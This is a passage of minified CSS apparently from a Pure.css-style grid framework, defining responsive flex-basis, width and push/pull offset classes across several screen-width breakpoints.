max-width:25%}.pure-u-flex-sm-7-24{-webkit-flex-basis:29.1667%;-ms-flex-preferred-size:29.1667%;flex-basis:29.1667%;max-width:29.1667%}.pure-u-flex-sm-8-24{-webkit-flex-basis:33.3333%;-ms-flex-preferred-size:33.3333%;flex-basis:33.3333%;max-width:33.3333%}.pure-u-flex-sm-9-24{-webkit-flex-basis:37.5%;-ms-flex-preferred-size:37.5%;flex-basis:37.5%;max-width:37.5%}.pure-u-flex-sm-10-24{-webkit-flex-basis:41.6667%;-ms-flex-preferred-size:41.6667%;flex-basis:41.6667%;max-width:41.6667%}.pure-u-flex-sm-11-24{-webkit-flex-basis:45.8333%;-ms-flex-preferred-size:45.8333%;flex-basis:45.8333%;max-width:45.8333%}.pure-u-flex-sm-12-24{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-sm-13-24{-webkit-flex-basis:54.1667%;-ms-flex-preferred-size:54.1667%;flex-basis:54.1667%;max-width:54.1667%}.pure-u-flex-sm-14-24{-webkit-flex-basis:58.3333%;-ms-flex-preferred-size:58.3333%;flex-basis:58.3333%;max-width:58.3333%}.pure-u-flex-sm-15-24{-webkit-flex-basis:62.5%;-ms-flex-preferred-size:62.5%;flex-basis:62.5%;max-width:62.5%}.pure-u-flex-sm-16-24{-webkit-flex-basis:66.6667%;-ms-flex-preferred-size:66.6667%;flex-basis:66.6667%;max-width:66.6667%}.pure-u-flex-sm-17-24{-webkit-flex-basis:70.8333%;-ms-flex-preferred-size:70.8333%;flex-basis:70.8333%;max-width:70.8333%}.pure-u-flex-sm-18-24{-webkit-flex-basis:75%;-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.pure-u-flex-sm-19-24{-webkit-flex-basis:79.1667%;-ms-flex-preferred-size:79.1667%;flex-basis:79.1667%;max-width:79.1667%}.pure-u-flex-sm-20-24{-webkit-flex-basis:83.3333%;-ms-flex-preferred-size:83.3333%;flex-basis:83.3333%;max-width:83.3333%}.pure-u-flex-sm-21-24{-webkit-flex-basis:87.5%;-ms-flex-preferred-size:87.5%;flex-basis:87.5%;max-width:87.5%}.pure-u-flex-sm-22-24{-webkit-flex-basis:91.6667%;-ms-flex-preferred-size:91.6667%;flex-basis:91.6667%;max-width:91.6667%}.pure-u-flex-sm-23-24{-webkit-flex-basis:95.8333%;-ms-flex-preferred-size:95.8333%;flex-basis:95.8333%;max-width:95.8333%}}@media screen and (min-width:48em){.pure-u-flex-md-1-2{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-md-1-3{-webkit-flex-basis:33.3333%;-ms-flex-preferred-size:33.3333%;flex-basis:33.3333%;max-width:33.3333%}.pure-u-flex-md-2-3{-webkit-flex-basis:66.6667%;-ms-flex-preferred-size:66.6667%;flex-basis:66.6667%;max-width:66.6667%}.pure-u-flex-md-1-4{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.pure-u-flex-md-2-4{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-md-3-4{-webkit-flex-basis:75%;-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.pure-u-flex-md-1-5{-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%;max-width:20%}.pure-u-flex-md-2-5{-webkit-flex-basis:40%;-ms-flex-preferred-size:40%;flex-basis:40%;max-width:40%}.pure-u-flex-md-3-5{-webkit-flex-basis:60%;-ms-flex-preferred-size:60%;flex-basis:60%;max-width:60%}.pure-u-flex-md-4-5{-webkit-flex-basis:80%;-ms-flex-preferred-size:80%;flex-basis:80%;max-width:80%}.pure-u-flex-md-1-6{-webkit-flex-basis:16.6667%;-ms-flex-preferred-size:16.6667%;flex-basis:16.6667%;max-width:16.6667%}.pure-u-flex-md-2-6{-webkit-flex-basis:33.3333%;-ms-flex-preferred-size:33.3333%;flex-basis:33.3333%;max-width:33.3333%}.pure-u-flex-md-3-6{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-md-4-6{-webkit-flex-basis:66.6667%;-ms-flex-preferred-size:66.6667%;flex-basis:66.6667%;max-width:66.6667%}.pure-u-flex-md-5-6{-webkit-flex-basis:83.3333%;-ms-flex-preferred-size:83.3333%;flex-basis:83.3333%;max-width:83.3333%}.pure-u-flex-md-1-8{-webkit-flex-basis:12.5%;-ms-flex-preferred-size:12.5%;flex-basis:12.5%;max-width:12.5%}.pure-u-flex-md-2-8{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.pure-u-flex-md-3-8{-webkit-flex-basis:37.5%;-ms-flex-preferred-size:37.5%;flex-basis:37.5%;max-width:37.5%}.pure-u-flex-md-4-8{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-md-5-8{-webkit-flex-basis:62.5%;-ms-flex-preferred-size:62.5%;flex-basis:62.5%;max-width:62.5%}.pure-u-flex-md-6-8{-webkit-flex-basis:75%;-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.pure-u-flex-md-7-8{-webkit-flex-basis:87.5%;-ms-flex-preferred-size:87.5%;flex-basis:87.5%;max-width:87.5%}.pure-u-flex-md-1-12{-webkit-flex-basis:8.3333%;-ms-flex-preferred-size:8.3333%;flex-basis:8.3333%;max-width:8.3333%}.pure-u-flex-md-2-12{-webkit-flex-basis:16.6667%;-ms-flex-preferred-size:16.6667%;flex-basis:16.6667%;max-width:16.6667%}.pure-u-flex-md-3-12{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.pure-u-flex-md-4-12{-webkit-flex-basis:33.3333%;-ms-flex-preferred-size:33.3333%;flex-basis:33.3333%;max-width:33.3333%}.pure-u-flex-md-5-12{-webkit-flex-basis:41.6667%;-ms-flex-preferred-size:41.6667%;flex-basis:41.6667%;max-width:41.6667%}.pure-u-flex-md-6-12{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-md-7-12{-webkit-flex-basis:58.3333%;-ms-flex-preferred-size:58.3333%;flex-basis:58.3333%;max-width:58.3333%}.pure-u-flex-md-8-12{-webkit-flex-basis:66.6667%;-ms-flex-preferred-size:66.6667%;flex-basis:66.6667%;max-width:66.6667%}.pure-u-flex-md-9-12{-webkit-flex-basis:75%;-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.pure-u-flex-md-10-12{-webkit-flex-basis:83.3333%;-ms-flex-preferred-size:83.3333%;flex-basis:83.3333%;max-width:83.3333%}.pure-u-flex-md-11-12{-webkit-flex-basis:91.6667%;-ms-flex-preferred-size:91.6667%;flex-basis:91.6667%;max-width:91.6667%}.pure-u-flex-md-1-24{-webkit-flex-basis:4.1667%;-ms-flex-preferred-size:4.1667%;flex-basis:4.1667%;max-width:4.1667%}.pure-u-flex-md-2-24{-webkit-flex-basis:8.3333%;-ms-flex-preferred-size:8.3333%;flex-basis:8.3333%;max-width:8.3333%}.pure-u-flex-md-3-24{-webkit-flex-basis:12.5%;-ms-flex-preferred-size:12.5%;flex-basis:12.5%;max-width:12.5%}.pure-u-flex-md-4-24{-webkit-flex-basis:16.6667%;-ms-flex-preferred-size:16.6667%;flex-basis:16.6667%;max-width:16.6667%}.pure-u-flex-md-5-24{-webkit-flex-basis:20.8333%;-ms-flex-preferred-size:20.8333%;flex-basis:20.8333%;max-width:20.8333%}.pure-u-flex-md-6-24{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.pure-u-flex-md-7-24{-webkit-flex-basis:29.1667%;-ms-flex-preferred-size:29.1667%;flex-basis:29.1667%;max-width:29.1667%}.pure-u-flex-md-8-24{-webkit-flex-basis:33.3333%;-ms-flex-preferred-size:33.3333%;flex-basis:33.3333%;max-width:33.3333%}.pure-u-flex-md-9-24{-webkit-flex-basis:37.5%;-ms-flex-preferred-size:37.5%;flex-basis:37.5%;max-width:37.5%}.pure-u-flex-md-10-24{-webkit-flex-basis:41.6667%;-ms-flex-preferred-size:41.6667%;flex-basis:41.6667%;max-width:41.6667%}.pure-u-flex-md-11-24{-webkit-flex-basis:45.8333%;-ms-flex-preferred-size:45.8333%;flex-basis:45.8333%;max-width:45.8333%}.pure-u-flex-md-12-24{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-md-13-24{-webkit-flex-basis:54.1667%;-ms-flex-preferred-size:54.1667%;flex-basis:54.1667%;max-width:54.1667%}.pure-u-flex-md-14-24{-webkit-flex-basis:58.3333%;-ms-flex-preferred-size:58.3333%;flex-basis:58.3333%;max-width:58.3333%}.pure-u-flex-md-15-24{-webkit-flex-basis:62.5%;-ms-flex-preferred-size:62.5%;flex-basis:62.5%;max-width:62.5%}.pure-u-flex-md-16-24{-webkit-flex-basis:66.6667%;-ms-flex-preferred-size:66.6667%;flex-basis:66.6667%;max-width:66.6667%}.pure-u-flex-md-17-24{-webkit-flex-basis:70.8333%;-ms-flex-preferred-size:70.8333%;flex-basis:70.8333%;max-width:70.8333%}.pure-u-flex-md-18-24{-webkit-flex-basis:75%;-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.pure-u-flex-md-19-24{-webkit-flex-basis:79.1667%;-ms-flex-preferred-size:79.1667%;flex-basis:79.1667%;max-width:79.1667%}.pure-u-flex-md-20-24{-webkit-flex-basis:83.3333%;-ms-flex-preferred-size:83.3333%;flex-basis:83.3333%;max-width:83.3333%}.pure-u-flex-md-21-24{-webkit-flex-basis:87.5%;-ms-flex-preferred-size:87.5%;flex-basis:87.5%;max-width:87.5%}.pure-u-flex-md-22-24{-webkit-flex-basis:91.6667%;-ms-flex-preferred-size:91.6667%;flex-basis:91.6667%;max-width:91.6667%}.pure-u-flex-md-23-24{-webkit-flex-basis:95.8333%;-ms-flex-preferred-size:95.8333%;flex-basis:95.8333%;max-width:95.8333%}}@media screen and (min-width:64em){.pure-u-flex-lg-1-2{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-lg-1-3{-webkit-flex-basis:33.3333%;-ms-flex-preferred-size:33.3333%;flex-basis:33.3333%;max-width:33.3333%}.pure-u-flex-lg-2-3{-webkit-flex-basis:66.6667%;-ms-flex-preferred-size:66.6667%;flex-basis:66.6667%;max-width:66.6667%}.pure-u-flex-lg-1-4{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.pure-u-flex-lg-2-4{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-lg-3-4{-webkit-flex-basis:75%;-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.pure-u-flex-lg-1-5{-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%;max-width:20%}.pure-u-flex-lg-2-5{-webkit-flex-basis:40%;-ms-flex-preferred-size:40%;flex-basis:40%;max-width:40%}.pure-u-flex-lg-3-5{-webkit-flex-basis:60%;-ms-flex-preferred-size:60%;flex-basis:60%;max-width:60%}.pure-u-flex-lg-4-5{-webkit-flex-basis:80%;-ms-flex-preferred-size:80%;flex-basis:80%;max-width:80%}.pure-u-flex-lg-1-6{-webkit-flex-basis:16.6667%;-ms-flex-preferred-size:16.6667%;flex-basis:16.6667%;max-width:16.6667%}.pure-u-flex-lg-2-6{-webkit-flex-basis:33.3333%;-ms-flex-preferred-size:33.3333%;flex-basis:33.3333%;max-width:33.3333%}.pure-u-flex-lg-3-6{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-lg-4-6{-webkit-flex-basis:66.6667%;-ms-flex-preferred-size:66.6667%;flex-basis:66.6667%;max-width:66.6667%}.pure-u-flex-lg-5-6{-webkit-flex-basis:83.3333%;-ms-flex-preferred-size:83.3333%;flex-basis:83.3333%;max-width:83.3333%}.pure-u-flex-lg-1-8{-webkit-flex-basis:12.5%;-ms-flex-preferred-size:12.5%;flex-basis:12.5%;max-width:12.5%}.pure-u-flex-lg-2-8{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.pure-u-flex-lg-3-8{-webkit-flex-basis:37.5%;-ms-flex-preferred-size:37.5%;flex-basis:37.5%;max-width:37.5%}.pure-u-flex-lg-4-8{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-lg-5-8{-webkit-flex-basis:62.5%;-ms-flex-preferred-size:62.5%;flex-basis:62.5%;max-width:62.5%}.pure-u-flex-lg-6-8{-webkit-flex-basis:75%;-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.pure-u-flex-lg-7-8{-webkit-flex-basis:87.5%;-ms-flex-preferred-size:87.5%;flex-basis:87.5%;max-width:87.5%}.pure-u-flex-lg-1-12{-webkit-flex-basis:8.3333%;-ms-flex-preferred-size:8.3333%;flex-basis:8.3333%;max-width:8.3333%}.pure-u-flex-lg-2-12{-webkit-flex-basis:16.6667%;-ms-flex-preferred-size:16.6667%;flex-basis:16.6667%;max-width:16.6667%}.pure-u-flex-lg-3-12{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.pure-u-flex-lg-4-12{-webkit-flex-basis:33.3333%;-ms-flex-preferred-size:33.3333%;flex-basis:33.3333%;max-width:33.3333%}.pure-u-flex-lg-5-12{-webkit-flex-basis:41.6667%;-ms-flex-preferred-size:41.6667%;flex-basis:41.6667%;max-width:41.6667%}.pure-u-flex-lg-6-12{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-lg-7-12{-webkit-flex-basis:58.3333%;-ms-flex-preferred-size:58.3333%;flex-basis:58.3333%;max-width:58.3333%}.pure-u-flex-lg-8-12{-webkit-flex-basis:66.6667%;-ms-flex-preferred-size:66.6667%;flex-basis:66.6667%;max-width:66.6667%}.pure-u-flex-lg-9-12{-webkit-flex-basis:75%;-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.pure-u-flex-lg-10-12{-webkit-flex-basis:83.3333%;-ms-flex-preferred-size:83.3333%;flex-basis:83.3333%;max-width:83.3333%}.pure-u-flex-lg-11-12{-webkit-flex-basis:91.6667%;-ms-flex-preferred-size:91.6667%;flex-basis:91.6667%;max-width:91.6667%}.pure-u-flex-lg-1-24{-webkit-flex-basis:4.1667%;-ms-flex-preferred-size:4.1667%;flex-basis:4.1667%;max-width:4.1667%}.pure-u-flex-lg-2-24{-webkit-flex-basis:8.3333%;-ms-flex-preferred-size:8.3333%;flex-basis:8.3333%;max-width:8.3333%}.pure-u-flex-lg-3-24{-webkit-flex-basis:12.5%;-ms-flex-preferred-size:12.5%;flex-basis:12.5%;max-width:12.5%}.pure-u-flex-lg-4-24{-webkit-flex-basis:16.6667%;-ms-flex-preferred-size:16.6667%;flex-basis:16.6667%;max-width:16.6667%}.pure-u-flex-lg-5-24{-webkit-flex-basis:20.8333%;-ms-flex-preferred-size:20.8333%;flex-basis:20.8333%;max-width:20.8333%}.pure-u-flex-lg-6-24{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.pure-u-flex-lg-7-24{-webkit-flex-basis:29.1667%;-ms-flex-preferred-size:29.1667%;flex-basis:29.1667%;max-width:29.1667%}.pure-u-flex-lg-8-24{-webkit-flex-basis:33.3333%;-ms-flex-preferred-size:33.3333%;flex-basis:33.3333%;max-width:33.3333%}.pure-u-flex-lg-9-24{-webkit-flex-basis:37.5%;-ms-flex-preferred-size:37.5%;flex-basis:37.5%;max-width:37.5%}.pure-u-flex-lg-10-24{-webkit-flex-basis:41.6667%;-ms-flex-preferred-size:41.6667%;flex-basis:41.6667%;max-width:41.6667%}.pure-u-flex-lg-11-24{-webkit-flex-basis:45.8333%;-ms-flex-preferred-size:45.8333%;flex-basis:45.8333%;max-width:45.8333%}.pure-u-flex-lg-12-24{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-lg-13-24{-webkit-flex-basis:54.1667%;-ms-flex-preferred-size:54.1667%;flex-basis:54.1667%;max-width:54.1667%}.pure-u-flex-lg-14-24{-webkit-flex-basis:58.3333%;-ms-flex-preferred-size:58.3333%;flex-basis:58.3333%;max-width:58.3333%}.pure-u-flex-lg-15-24{-webkit-flex-basis:62.5%;-ms-flex-preferred-size:62.5%;flex-basis:62.5%;max-width:62.5%}.pure-u-flex-lg-16-24{-webkit-flex-basis:66.6667%;-ms-flex-preferred-size:66.6667%;flex-basis:66.6667%;max-width:66.6667%}.pure-u-flex-lg-17-24{-webkit-flex-basis:70.8333%;-ms-flex-preferred-size:70.8333%;flex-basis:70.8333%;max-width:70.8333%}.pure-u-flex-lg-18-24{-webkit-flex-basis:75%;-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.pure-u-flex-lg-19-24{-webkit-flex-basis:79.1667%;-ms-flex-preferred-size:79.1667%;flex-basis:79.1667%;max-width:79.1667%}.pure-u-flex-lg-20-24{-webkit-flex-basis:83.3333%;-ms-flex-preferred-size:83.3333%;flex-basis:83.3333%;max-width:83.3333%}.pure-u-flex-lg-21-24{-webkit-flex-basis:87.5%;-ms-flex-preferred-size:87.5%;flex-basis:87.5%;max-width:87.5%}.pure-u-flex-lg-22-24{-webkit-flex-basis:91.6667%;-ms-flex-preferred-size:91.6667%;flex-basis:91.6667%;max-width:91.6667%}.pure-u-flex-lg-23-24{-webkit-flex-basis:95.8333%;-ms-flex-preferred-size:95.8333%;flex-basis:95.8333%;max-width:95.8333%}}@media screen and (min-width:80em){.pure-u-flex-xl-1-2{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-xl-1-3{-webkit-flex-basis:33.3333%;-ms-flex-preferred-size:33.3333%;flex-basis:33.3333%;max-width:33.3333%}.pure-u-flex-xl-2-3{-webkit-flex-basis:66.6667%;-ms-flex-preferred-size:66.6667%;flex-basis:66.6667%;max-width:66.6667%}.pure-u-flex-xl-1-4{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.pure-u-flex-xl-2-4{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-xl-3-4{-webkit-flex-basis:75%;-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.pure-u-flex-xl-1-5{-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%;max-width:20%}.pure-u-flex-xl-2-5{-webkit-flex-basis:40%;-ms-flex-preferred-size:40%;flex-basis:40%;max-width:40%}.pure-u-flex-xl-3-5{-webkit-flex-basis:60%;-ms-flex-preferred-size:60%;flex-basis:60%;max-width:60%}.pure-u-flex-xl-4-5{-webkit-flex-basis:80%;-ms-flex-preferred-size:80%;flex-basis:80%;max-width:80%}.pure-u-flex-xl-1-6{-webkit-flex-basis:16.6667%;-ms-flex-preferred-size:16.6667%;flex-basis:16.6667%;max-width:16.6667%}.pure-u-flex-xl-2-6{-webkit-flex-basis:33.3333%;-ms-flex-preferred-size:33.3333%;flex-basis:33.3333%;max-width:33.3333%}.pure-u-flex-xl-3-6{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-xl-4-6{-webkit-flex-basis:66.6667%;-ms-flex-preferred-size:66.6667%;flex-basis:66.6667%;max-width:66.6667%}.pure-u-flex-xl-5-6{-webkit-flex-basis:83.3333%;-ms-flex-preferred-size:83.3333%;flex-basis:83.3333%;max-width:83.3333%}.pure-u-flex-xl-1-8{-webkit-flex-basis:12.5%;-ms-flex-preferred-size:12.5%;flex-basis:12.5%;max-width:12.5%}.pure-u-flex-xl-2-8{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.pure-u-flex-xl-3-8{-webkit-flex-basis:37.5%;-ms-flex-preferred-size:37.5%;flex-basis:37.5%;max-width:37.5%}.pure-u-flex-xl-4-8{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-xl-5-8{-webkit-flex-basis:62.5%;-ms-flex-preferred-size:62.5%;flex-basis:62.5%;max-width:62.5%}.pure-u-flex-xl-6-8{-webkit-flex-basis:75%;-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.pure-u-flex-xl-7-8{-webkit-flex-basis:87.5%;-ms-flex-preferred-size:87.5%;flex-basis:87.5%;max-width:87.5%}.pure-u-flex-xl-1-12{-webkit-flex-basis:8.3333%;-ms-flex-preferred-size:8.3333%;flex-basis:8.3333%;max-width:8.3333%}.pure-u-flex-xl-2-12{-webkit-flex-basis:16.6667%;-ms-flex-preferred-size:16.6667%;flex-basis:16.6667%;max-width:16.6667%}.pure-u-flex-xl-3-12{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.pure-u-flex-xl-4-12{-webkit-flex-basis:33.3333%;-ms-flex-preferred-size:33.3333%;flex-basis:33.3333%;max-width:33.3333%}.pure-u-flex-xl-5-12{-webkit-flex-basis:41.6667%;-ms-flex-preferred-size:41.6667%;flex-basis:41.6667%;max-width:41.6667%}.pure-u-flex-xl-6-12{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-xl-7-12{-webkit-flex-basis:58.3333%;-ms-flex-preferred-size:58.3333%;flex-basis:58.3333%;max-width:58.3333%}.pure-u-flex-xl-8-12{-webkit-flex-basis:66.6667%;-ms-flex-preferred-size:66.6667%;flex-basis:66.6667%;max-width:66.6667%}.pure-u-flex-xl-9-12{-webkit-flex-basis:75%;-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.pure-u-flex-xl-10-12{-webkit-flex-basis:83.3333%;-ms-flex-preferred-size:83.3333%;flex-basis:83.3333%;max-width:83.3333%}.pure-u-flex-xl-11-12{-webkit-flex-basis:91.6667%;-ms-flex-preferred-size:91.6667%;flex-basis:91.6667%;max-width:91.6667%}.pure-u-flex-xl-1-24{-webkit-flex-basis:4.1667%;-ms-flex-preferred-size:4.1667%;flex-basis:4.1667%;max-width:4.1667%}.pure-u-flex-xl-2-24{-webkit-flex-basis:8.3333%;-ms-flex-preferred-size:8.3333%;flex-basis:8.3333%;max-width:8.3333%}.pure-u-flex-xl-3-24{-webkit-flex-basis:12.5%;-ms-flex-preferred-size:12.5%;flex-basis:12.5%;max-width:12.5%}.pure-u-flex-xl-4-24{-webkit-flex-basis:16.6667%;-ms-flex-preferred-size:16.6667%;flex-basis:16.6667%;max-width:16.6667%}.pure-u-flex-xl-5-24{-webkit-flex-basis:20.8333%;-ms-flex-preferred-size:20.8333%;flex-basis:20.8333%;max-width:20.8333%}.pure-u-flex-xl-6-24{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.pure-u-flex-xl-7-24{-webkit-flex-basis:29.1667%;-ms-flex-preferred-size:29.1667%;flex-basis:29.1667%;max-width:29.1667%}.pure-u-flex-xl-8-24{-webkit-flex-basis:33.3333%;-ms-flex-preferred-size:33.3333%;flex-basis:33.3333%;max-width:33.3333%}.pure-u-flex-xl-9-24{-webkit-flex-basis:37.5%;-ms-flex-preferred-size:37.5%;flex-basis:37.5%;max-width:37.5%}.pure-u-flex-xl-10-24{-webkit-flex-basis:41.6667%;-ms-flex-preferred-size:41.6667%;flex-basis:41.6667%;max-width:41.6667%}.pure-u-flex-xl-11-24{-webkit-flex-basis:45.8333%;-ms-flex-preferred-size:45.8333%;flex-basis:45.8333%;max-width:45.8333%}.pure-u-flex-xl-12-24{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-xl-13-24{-webkit-flex-basis:54.1667%;-ms-flex-preferred-size:54.1667%;flex-basis:54.1667%;max-width:54.1667%}.pure-u-flex-xl-14-24{-webkit-flex-basis:58.3333%;-ms-flex-preferred-size:58.3333%;flex-basis:58.3333%;max-width:58.3333%}.pure-u-flex-xl-15-24{-webkit-flex-basis:62.5%;-ms-flex-preferred-size:62.5%;flex-basis:62.5%;max-width:62.5%}.pure-u-flex-xl-16-24{-webkit-flex-basis:66.6667%;-ms-flex-preferred-size:66.6667%;flex-basis:66.6667%;max-width:66.6667%}.pure-u-flex-xl-17-24{-webkit-flex-basis:70.8333%;-ms-flex-preferred-size:70.8333%;flex-basis:70.8333%;max-width:70.8333%}.pure-u-flex-xl-18-24{-webkit-flex-basis:75%;-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.pure-u-flex-xl-19-24{-webkit-flex-basis:79.1667%;-ms-flex-preferred-size:79.1667%;flex-basis:79.1667%;max-width:79.1667%}.pure-u-flex-xl-20-24{-webkit-flex-basis:83.3333%;-ms-flex-preferred-size:83.3333%;flex-basis:83.3333%;max-width:83.3333%}.pure-u-flex-xl-21-24{-webkit-flex-basis:87.5%;-ms-flex-preferred-size:87.5%;flex-basis:87.5%;max-width:87.5%}.pure-u-flex-xl-22-24{-webkit-flex-basis:91.6667%;-ms-flex-preferred-size:91.6667%;flex-basis:91.6667%;max-width:91.6667%}.pure-u-flex-xl-23-24{-webkit-flex-basis:95.8333%;-ms-flex-preferred-size:95.8333%;flex-basis:95.8333%;max-width:95.8333%}}div[class*=pure-pull],div[class*=pure-push]{position:relative}.pure-push-1-2{left:50%}.pure-pull-1-2{right:50%}.pure-push-1-3{left:33.3333%}.pure-pull-1-3{right:33.3333%}.pure-push-2-3{left:66.6667%}.pure-pull-2-3{right:66.6667%}.pure-push-1-4{left:25%}.pure-pull-1-4{right:25%}.pure-push-2-4{left:50%}.pure-pull-2-4{right:50%}.pure-push-3-4{left:75%}.pure-pull-3-4{right:75%}.pure-push-1-5{left:20%}.pure-pull-1-5{right:20%}.pure-push-2-5{left:40%}.pure-pull-2-5{right:40%}.pure-push-3-5{left:60%}.pure-pull-3-5{right:60%}.pure-push-4-5{left:80%}.pure-pull-4-5{right:80%}.pure-push-1-6{left:16.6667%}.pure-pull-1-6{right:16.6667%}.pure-push-2-6{left:33.3333%}.pure-pull-2-6{right:33.3333%}.pure-push-3-6{left:50%}.pure-pull-3-6{right:50%}.pure-push-4-6{left:66.6667%}.pure-pull-4-6{right:66.6667%}.pure-push-5-6{left:83.3333%}.pure-pull-5-6{right:83.3333%}.pure-push-1-8{left:12.5%}.pure-pull-1-8{right:12.5%}.pure-push-2-8{left:25%}.pure-pull-2-8{right:25%}.pure-push-3-8{left:37.5%}.pure-pull-3-8{right:37.5%}.pure-push-4-8{left:50%}.pure-pull-4-8{right:50%}.pure-push-5-8{left:62.5%}.pure-pull-5-8{right:62.5%}.pure-push-6-8{left:75%}.pure-pull-6-8{right:75%}.pure-push-7-8{left:87.5%}.pure-pull-7-8{right:87.5%}.pure-push-1-12{left:8.3333%}.pure-pull-1-12{right:8.3333%}.pure-push-2-12{left:16.6667%}.pure-pull-2-12{right:16.6667%}.pure-push-3-12{left:25%}.pure-pull-3-12{right:25%}.pure-push-4-12{left:33.3333%}.pure-pull-4-12{right:33.3333%}.pure-push-5-12{left:41.6667%}.pure-pull-5-12{right:41.6667%}.pure-push-6-12{left:50%}.pure-pull-6-12{right:50%}.pure-push-7-12{left:58.3333%}.pure-pull-7-12{right:58.3333%}.pure-push-8-12{left:66.6667%}.pure-pull-8-12{right:66.6667%}.pure-push-9-12{left:75%}.pure-pull-9-12{right:75%}.pure-push-10-12{left:83.3333%}.pure-pull-10-12{right:83.3333%}.pure-push-11-12{left:91.6667%}.pure-pull-11-12{right:91.6667%}.pure-push-1-24{left:4.1667%}.pure-pull-1-24{right:4.1667%}.pure-push-2-24{left:8.3333%}.pure-pull-2-24{right:8.3333%}.pure-push-3-24{left:12.5%}.pure-pull-3-24{right:12.5%}.pure-push-4-24{left:16.6667%}.pure-pull-4-24{right:16.6667%}.pure-push-5-24{left:20.8333%}.pure-pull-5-24{right:20.8333%}.pure-push-6-24{left:25%}.pure-pull-6-24{right:25%}.pure-push-7-24{left:29.1667%}.pure-pull-7-24{right:29.1667%}.pure-push-8-24{left:33.3333%}.pure-pull-8-24{right:33.3333%}.pure-push-9-24{left:37.5%}.pure-pull-9-24{right:37.5%}.pure-push-10-24{left:41.6667%}.pure-pull-10-24{right:41.6667%}.pure-push-11-24{left:45.8333%}.pure-pull-11-24{right:45.8333%}.pure-push-12-24{left:50%}.pure-pull-12-24{right:50%}.pure-push-13-24{left:54.1667%}.pure-pull-13-24{right:54.1667%}.pure-push-14-24{left:58.3333%}.pure-pull-14-24{right:58.3333%}.pure-push-15-24{left:62.5%}.pure-pull-15-24{right:62.5%}.pure-push-16-24{left:66.6667%}.pure-pull-16-24{right:66.6667%}.pure-push-17-24{left:70.8333%}.pure-pull-17-24{right:70.8333%}.pure-push-18-24{left:75%}.pure-pull-18-24{right:75%}.pure-push-19-24{left:79.1667%}.pure-pull-19-24{right:79.1667%}.pure-push-20-24{left:83.3333%}.pure-pull-20-24{right:83.3333%}.pure-push-21-24{left:87.5%}.pure-pull-21-24{right:87.5%}.pure-push-22-24{left:91.6667%}.pure-pull-22-24{right:91.6667%}.pure-push-23-24{left:95.8333%}.pure-pull-23-24{right:95.8333%}@media screen and (min-width:35em){.pure-push-reset-sm{left:0}.pure-pull-reset-sm{right:0}}@media screen and (min-width:48em){.pure-push-reset-md{left:0}.pure-pull-reset-md{right:0}}@media screen and 